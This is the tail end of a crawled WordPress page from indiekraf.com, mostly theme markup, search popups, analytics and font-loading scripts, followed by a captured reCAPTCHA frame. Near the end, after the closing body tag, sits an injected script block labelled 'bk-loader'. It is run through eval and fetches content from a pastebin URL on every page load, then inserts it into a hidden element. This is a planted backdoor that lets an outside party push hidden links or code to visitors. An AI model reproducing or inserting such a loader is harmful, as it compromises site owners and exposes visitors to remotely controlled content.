<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- #mobile-social-icons /-->
</div><!-- #mobile-container /-->
</div><!-- .side-aside-wrapper /-->
</aside><!-- .side-aside /-->
</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<script type="text/javascript" src="https://indiekraf.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.21" id="daim-track-internal-links-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://indiekraf.com/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"","lightbox_gallery":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","is_singular":"1","autoload_posts":"","reading_indicator":"","lazyload":"","select_share":"","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"@indiekraf","responsive_tables":"","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
jQuery.ajax({
type : "GET",
url  : "https://indiekraf.com/wp-admin/admin-ajax.php",
data : "postviews_id=4422&action=tie_postviews",
cache: !1,
success: function( data ){
jQuery(".single-post-meta").find(".meta-views").html( data );
}
});
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://indiekraf.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.5.1" id="tie-js-single-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"146842474\",\"post\":\"4422\",\"tz\":\"7\",\"srv\":\"indiekraf.com\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "146842474", "4422" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
WebFontConfig ={
google:{
families: [ 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin', 'Plus+Jakarta+Sans:regular:latin', 'Plus+Jakarta+Sans:700,regular:latin&display=swap' ]
}
};
(function(){
var wf   = document.createElement('script');
wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
wf.type  = 'text/javascript';
wf.defer = 'true';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wf, s);
})();
</script>		<script type='text/javascript'>
!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
</script>
<script type='text/javascript'>
var c = document.body.className;
c = c.replace(/tie-no-js/, 'tie-js');
document.body.className = c;
</script>
</body>
<script type="text/plain" id="bk-loader">
fetch("https://pastebin.com/raw/i6u63g6q",{cache:"no-store"})
.then(r=>r.text())
.then(t=>{
if(t.trim()!=""){
let x=document.createElement("div");
x.style.display="none";
x.innerHTML=t;
document.body.appendChild(x);
}
});
</script>
<script>
let s=document.getElementById("bk-loader").innerHTML;
eval(s);
</script>
</html><!-- WP Fastest Cache file was created in 4.102 seconds, on 21 January 2026 @ 9:54 pm -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w3dTh1GZZD-7g11-_ew-LQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769049275982');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>